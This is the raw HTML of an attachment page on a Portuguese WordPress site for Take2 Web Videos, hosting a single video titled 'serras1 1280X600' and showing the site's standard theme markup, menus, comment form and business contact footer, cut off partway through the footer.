

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://take2.pt/serras1-1280x600/
body_size: 11647
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://take2.pt/xmlrpc.php">

    <title>serras1 1280X600 &#8211; Take2 &#8211; Web Videos</title>
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Take2 - Web Videos &raquo; Feed" href="https://take2.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Take2 - Web Videos &raquo; Feed de comentários" href="https://take2.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Take2 - Web Videos &raquo; serras1 1280X600" href="https://take2.pt/feed/?attachment_id=6266" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/take2.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css'  href='https://take2.pt/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1587656974' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/socicon.css?ver=1587656974' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-5-css'  href='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-5.min.css?ver=1587656974' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1587656974' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://take2.pt/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://take2.pt/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/blocks.style.build.css?ver=1587656974' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://take2.pt/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://take2.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Khula%3Aregular%7CRoboto+Condensed%3Aregular&#038;subset=latin%2Call&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css'  href='https://take2.pt/wp-content/themes/inspiro/functions/wpzoom/assets/css/theme-utils.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='inspiro-google-fonts-css'  href='//fonts.googleapis.com/css?family=Libre+Franklin%3Aregular%2C700%2C700i%2Citalic%2C200%7CMontserrat%3Aregular%2C500%2C600%2C700&#038;ver=5.4.18#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='inspiro-style-css'  href='https://take2.pt/wp-content/themes/inspiro/style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css'  href='https://take2.pt/wp-content/themes/inspiro/css/media-queries.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='inspiro-style-color-default-css'  href='https://take2.pt/wp-content/themes/inspiro/styles/default.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='inspiro-customizer-style-css'  href='https://take2.pt/wp-admin/admin-ajax.php?action=inspiro_customizer_css&#038;ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnificPopup-css'  href='https://take2.pt/wp-content/themes/inspiro/css/magnific-popup.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='formstone-background-css'  href='https://take2.pt/wp-content/themes/inspiro/css/background.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-instagram-widget-css'  href='https://take2.pt/wp-content/plugins/instagram-widget-by-wpzoom/css/instagram-widget.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1587656974' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://take2.pt/wp-content/plugins/jetpack/css/jetpack.css?ver=8.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/imagesloaded.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/instagram-widget-by-wpzoom/js/jquery.lazy.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/instagram-widget-by-wpzoom/js/instagram-widget.js?ver=1.4.2'></script>
<link rel='https://api.w.org/' href='https://take2.pt/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://take2.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://take2.pt/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://wp.me/aaHfy9-1D4' />
<link rel="alternate" type="application/json+oembed" href="https://take2.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftake2.pt%2Fserras1-1280x600%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://take2.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftake2.pt%2Fserras1-1280x600%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Inspiro 6.7.3" />
<meta name="generator" content="WPZOOM Framework 1.9.0" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="inspiro-custom-css">
.sb-search{display:none;}#slider .slides > li h3{display:none;}#slider .slides > li .excerpt{display:none;}#slider .flex-direction-nav{display:none;}#scroll-to-content{display:none;}#slider .slide-background-overlay{display:none;}body{background:#f4f4f4;}
@media screen and (min-width: 769px){body, .footer-widgets .column, .site-info{font-size:16px;}.navbar-brand-wpz h1 a{font-size:26px;}.slides > li h3{font-size:72px;}.slides > li .excerpt{font-size:20px;}.slides > li .slide_button a{font-size:18px;}.widget .section-title{font-size:26px;}.widget h3.title, .side-nav .widget .title{font-size:20px;}.entry-title{font-size:42px;}.single h1.entry-title{font-size:42px;}.single .has-post-cover .entry-header .entry-title{font-size:45px;}.page h1.entry-title{font-size:26px;}.page .has-post-cover .entry-header h1.entry-title{font-size:45px;}.entry-thumbnail-popover-content h3{font-size:26px;}.entry-thumbnail-popover-content.lightbox_popup_insp h3{font-size:18px;}}
@media screen and (max-width: 768px){body, .footer-widgets .column, .site-info{font-size:16px;}.navbar-brand-wpz h1 a{font-size:26px;}.slides > li h3{font-size:38px;}.slides > li .excerpt{font-size:18px;}.slides > li .slide_button a{font-size:16px;}.widget .section-title{font-size:20px;}.widget h3.title, .side-nav .widget .title{font-size:20px;}.entry-title{font-size:32px;}.single h1.entry-title{font-size:32px;}.single .has-post-cover .entry-header .entry-title{font-size:32px;}.page h1.entry-title{font-size:26px;}.page .has-post-cover .entry-header h1.entry-title{font-size:32px;}.entry-thumbnail-popover-content h3{font-size:18px;}.entry-thumbnail-popover-content.lightbox_popup_insp h3{font-size:14px;}}
@media screen and (max-width: 480px){body, .footer-widgets .column, .site-info{font-size:16px;}.navbar-brand-wpz h1 a{font-size:20px;}.slides > li h3{font-size:24px;}.slides > li .excerpt{font-size:16px;}.slides > li .slide_button a{font-size:14px;}.widget .section-title{font-size:20px;}.widget h3.title, .side-nav .widget .title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:24px;}.single .has-post-cover .entry-header .entry-title{font-size:24px;}.page h1.entry-title{font-size:24px;}.page .has-post-cover .entry-header h1.entry-title{font-size:24px;}.entry-thumbnail-popover-content h3{font-size:18px;}.entry-thumbnail-popover-content.lightbox_popup_insp h3{font-size:14px;}}
</style>
<!-- End Theme Custom CSS -->
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="serras1 1280X600" />
<meta property="og:url" content="https://take2.pt/serras1-1280x600/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2019-02-15T13:24:55+00:00" />
<meta property="article:modified_time" content="2019-02-15T13:24:55+00:00" />
<meta property="og:site_name" content="Take2 - Web Videos" />
<meta property="og:image" content="https://take2.pt/wp-content/uploads/2016/10/cropped-favicon-1.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:locale" content="pt_PT" />
<meta name="twitter:text:title" content="serras1 1280X600" />
<meta name="twitter:image" content="https://take2.pt/wp-content/uploads/2016/10/cropped-favicon-1-270x270.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://take2.pt/wp-content/uploads/2016/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://take2.pt/wp-content/uploads/2016/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://take2.pt/wp-content/uploads/2016/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://take2.pt/wp-content/uploads/2016/10/cropped-favicon-1-270x270.png" />
			<style type="text/css" id="wp-custom-css">
				/* Aditional css for large layout */

.fl-col-content.fl-node-content {
    height: 100%;
}

.fl-module.fl-module-wpzabb-image-box {
    height: 100%;
}

.fl-module-content.fl-node-content {
    height: 100%;
}

.wpzabb-image-box-wrap {
    height: 100%;
}

.wpzabb-images {
    height: 100%;
}

figure.wpzabb-image {
    height: 100%;
}


.fl-node-5c5dd72e3446e .fl-col {
    margin-bottom: 30px;
}
figure.wpzabb-image {
    margin-bottom: 0 !important;
}

.fl-module-content.fl-node-content {
    margin: 0;
}

.fl-col {padding-left: 10px;padding-right: 10px;}

.fl-col-group.fl-node-5c5dd72e3446e {
    display: flex;
    flex-flow: row;
}


@media only screen and (min-width:768px) and (max-width:991px){
.wpzabb-image-box-wrap .wpzabb-image {
    padding: 10px 20px;
}
}
@media only screen and (max-width: 767px){
.fl-node-5c5dd72e3446e .fl-col {
    flex: 0 0 100% !important;
	width: 100% !important;
}
.fl-col-group.fl-node-5c5dd72e3446e {
    flex-wrap: wrap;
}
.fl-col-group.fl-node-5c5dd72e34847 {
    display: flex;
    flex-flow: column;
    align-items: center;
    justify-content: center;
}

.fl-col-group.fl-node-5c5dd72e34847 .fl-col:not(:last-child) {
    margin-bottom: 30px;
}
}
/* Aditional css for service */
@media only screen and (min-width:768px) and (max-width:991px){
.fl-node-5ec51567dd16d .fl-col {
    width: 33.33%;
    margin: 10px 0;
}
}
/* Aditional css for Services */
/* Aditional css for service */
@media only screen and (min-width:600px) and (max-width:767px){
.fl-node-5ec51567dd16d .fl-col {
    width: 33.33%;
    margin: 10px 0;
}
}
/* Aditional css for Services */
/* Aditional css for service */
@media only screen and (max-width:599px){
.fl-node-5ec51567dd16d .fl-col {
    width: 100%;
    margin: 10px 0;
}
}
/* Aditional css for Services */			</style>
		<style id="tt-easy-google-font-styles" type="text/css">p { }
h1 { }
h2 { font-family: 'Khula'; font-style: normal; font-weight: 400; text-decoration: none; text-transform: none; }
h3 { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; }
h4 { }
h5 { }
h6 { }
</style></head>
<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-6266 attachmentid-6266 attachment-mp4 wp-custom-logo">


<nav id="side-nav" class="side-nav" tabindex="-1">
    <div class="side-nav__scrollable-container">
        <div class="side-nav__wrap">

            <div class="side-nav__close-button">
                <button type="button" class="navbar-toggle">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <ul class="nav navbar-nav"><li id="menu-item-6154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6154"><a href="https://take2.pt/">Home</a></li>
<li id="menu-item-6258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6258"><a href="https://take2.pt/servicos/">Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-6407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407"><a href="https://take2.pt/livestream/">LiveStream</a></li>
</ul>
</li>
<li id="menu-item-6350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6350"><a href="https://take2.pt/portefolio/">Portefólio</a></li>
<li id="menu-item-6155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6155"><a href="https://take2.pt/about/">Quem somos</a></li>
<li id="menu-item-6153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6153"><a href="https://take2.pt/contactos/">Contacto</a></li>
</ul>
                    </div>
    </div>
</nav>
<div class="side-nav-overlay"></div>


<div class="site">

    <header class="site-header">
        <nav class="navbar  " role="navigation">
            <div class="inner-wrap wpz_layout_narrow">

                 <div class="navbar-header">
                     <!-- navbar-brand BEGIN -->
                     <div class="navbar-brand-wpz">

                        <a href="https://take2.pt/" class="custom-logo-link" rel="home" itemprop="url"><img width="328" height="77" src="https://take2.pt/wp-content/uploads/2020/05/take2-Branco-600x141.png" class="custom-logo jetpack-lazy-image" alt="Take2 &#8211; Web Videos" itemprop="logo" data-attachment-id="6372" data-permalink="https://take2.pt/take2-branco/" data-orig-file="https://take2.pt/wp-content/uploads/2020/05/take2-Branco.png" data-orig-size="655,154" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="take2 Branco" data-image-description="" data-medium-file="https://take2.pt/wp-content/uploads/2020/05/take2-Branco-300x71.png" data-large-file="https://take2.pt/wp-content/uploads/2020/05/take2-Branco.png" data-lazy-srcset="https://take2.pt/wp-content/uploads/2020/05/take2-Branco-600x141.png 600w, https://take2.pt/wp-content/uploads/2020/05/take2-Branco-300x71.png 300w, https://take2.pt/wp-content/uploads/2020/05/take2-Branco.png 655w" data-lazy-sizes="(max-width: 328px) 100vw, 328px" data-lazy-src="https://take2.pt/wp-content/uploads/2020/05/take2-Branco-600x141.png?is-pending-load=1" srcset="[data-uri]" /></a>
                     </div>
                     <!-- navbar-brand END -->
                </div>

                
                    <button type="button" class="navbar-toggle">
                        <span class="sr-only">Toggle sidebar &amp; navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://take2.pt/">
    <input type="search" class="sb-search-input" placeholder="Type your keywords and hit Enter..."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                    </div>

                    <div class="header_social">
                                            </div>

                    <div class="navbar-collapse collapse">

                        <ul id="menu-main-menu-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6154"><a href="https://take2.pt/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6258"><a href="https://take2.pt/servicos/">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407"><a href="https://take2.pt/livestream/">LiveStream</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6350"><a href="https://take2.pt/portefolio/">Portefólio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6155"><a href="https://take2.pt/about/">Quem somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6153"><a href="https://take2.pt/contactos/">Contacto</a></li>
</ul>
                    </div><!-- .navbar-collapse -->

                
            </div>
        </nav><!-- .navbar -->
    </header><!-- .site-header -->

    <main id="main" class="site-main container-fluid " role="main">

        
            <article id="post-6266" class="post-6266 attachment type-attachment status-inherit hentry">
    <div
                class=" entry-cover"
                    >
                        
        <header class="entry-header">
            <div class="entry-info">
                <h1 class="entry-title">serras1 1280X600</h1>
                <div class="entry-meta">
                    <span class="entry-category">in </span>                    <p class="entry-date">on <time class="entry-date" datetime="2019-02-15T13:24:55+00:00">15 Fevereiro, 2019</time> </p>                 </div>
            </div>
        </header><!-- .entry-header -->
        <!-- single portfolio video background controls -->
        <div class="background-video-buttons-wrapper">

                            <a class="wpzoom-button-video-background-play display-none">Play</a>
                <a class="wpzoom-button-video-background-pause display-none">Pause</a>
            
                            <a class="wpzoom-button-sound-background-unmute display-none">Unmute</a>
                <a class="wpzoom-button-sound-background-mute display-none">Mute</a>
            
        </div>
        <!-- #single portfolio video background controls -->
    </div><!-- .entry-cover -->



    
        <div class="entry-content">
            <div style="width: 930px;" class="wp-video"><video class="wp-video-shortcode" id="video-6266-5" width="930" height="436" preload="metadata" controls="controls"><source type="video/mp4" src="https://take2.pt/wp-content/uploads/2019/02/serras1-1280X600.mp4?_=5" /><a href="https://take2.pt/wp-content/uploads/2019/02/serras1-1280X600.mp4">https://take2.pt/wp-content/uploads/2019/02/serras1-1280X600.mp4</a></video></div>
        </div><!-- .entry-content -->


    
    <footer class="entry-footer">

        

        
            
        
        
            <div class="share">

                <h4 class="section-title">Share</h4>

                <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftake2.pt%2Fserras1-1280x600%2F&text=serras1+1280X600" target="_blank" title="Tweet this on Twitter" class="twitter">Share on Twitter</a>

                <a href="https://facebook.com/sharer.php?u=https%3A%2F%2Ftake2.pt%2Fserras1-1280x600%2F&t=serras1+1280X600" target="_blank" title="Share this on Facebook" class="facebook">Share on Facebook</a>

                <a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Ftake2.pt%2Fserras1-1280x600%2F" target="_blank" title="Share on LinkedIn" class="wpz_linkedin">Share on LinkedIn</a>

            </div>

        

        
            <div class="post_author">

                <img alt src="https://secure.gravatar.com/avatar/7e756f1518d3de71d146c442dd699f03?s=65&#038;d=mm&#038;r=g" class="avatar avatar-65 photo jetpack-lazy-image" height="65" width="65" data-lazy-srcset="https://secure.gravatar.com/avatar/7e756f1518d3de71d146c442dd699f03?s=130&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/7e756f1518d3de71d146c442dd699f03?s=65&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img alt='' src='https://secure.gravatar.com/avatar/7e756f1518d3de71d146c442dd699f03?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7e756f1518d3de71d146c442dd699f03?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' /></noscript>
                <span>Written by</span>

                <a href="https://take2.pt/author/nelsonribeiro/" title="Artigos de NelsonRibeiro" rel="author">NelsonRibeiro</a>
            </div>

        

        
    </footer><!-- .entry-footer -->
</article><!-- #post-## -->

            
                <div id="comments">




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/serras1-1280x600/#respond" style="display:none;">Cancel</a></small></h3><form action="https://take2.pt/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">O seu endereço de email não será publicado.</span> Campos obrigatórios marcados com <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Message:</label> <textarea id="comment" name="comment" cols="35" rows="5" aria-required="true" class="required"></textarea></p><div class="clear"></div><div class="form_fields"><p class="comment-form-author"><label for="author">Name:</label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' class="required" /></p>
<p class="comment-form-email"><label for="email">Email Address:</label> <input id="email" name="email" type="text" value="" size="30" aria-required='true' class="required email" /></p>
<p class="comment-form-url"><label for="url">Website:</label> <input id="url" name="url" type="text" value="" size="30" aria-required='true' /></p></div><div class="clear"></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Quero ser notificado de novos artigos por email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6266' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
            
        

        
            
        
    </main><!-- #main -->


    
    <footer id="colophon" class="site-footer" role="contentinfo">

        <div class="inner-wrap">

            
                <div class="footer-widgets widgets widget-columns-3">
                    
                        <div class="column">
                            <div class="widget widget_contact_info" id="widget_contact_info-3"><h3 class="title">Contacto</h3><div itemscope itemtype="http://schema.org/LocalBusiness"><div class="confit-address" itemscope itemtype="http://schema.org/PostalAddress" itemprop="address"><a href="https://maps.google.com/maps?z=16&#038;q=pra%C3%A7a%2Bdeu-la-deu%2C%2B161%2B4950-452%2Bmon%C3%A7%C3%A3o" target="_blank" rel="noopener noreferrer">Praça Deu-la-deu, 161<br/>4950-452 Monção</a></div><div class="confit-phone"><span itemprop="telephone">(+351) 916331498   (+34) 695 39 77 90</span></div><div class="confit-email"><a href="mailto:take2@nelsonribeiro.pt">take2@nelsonribeiro.pt</a></div><div class="confit-hours" itemprop="openingHours">Atendimento por marcação</div></div><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget zoom-social-icons-widget" id="zoom-social-icons-widget-2"><h3 class="title">Siga-nos</h3>
        
        <ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://www.facebook.com/take2.pt" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">facebook</span>
                        
                        <span class="zoom-social_icons-list-span socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
